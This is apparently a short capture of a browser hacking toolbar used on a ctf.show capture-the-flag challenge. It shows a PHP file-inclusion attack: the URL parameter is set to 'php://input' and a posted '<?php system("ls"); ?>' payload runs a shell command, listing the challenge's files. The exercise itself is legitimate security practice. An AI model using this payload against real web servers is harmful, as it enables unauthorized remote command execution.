 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://7a0d4510-94ed-44ce-9abc-b9eaa813ee11.challenge.ctf.show/index.php
Split URL
?url=php://input
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
<?php system("ls"); ?>
ctf_go_go_go index.php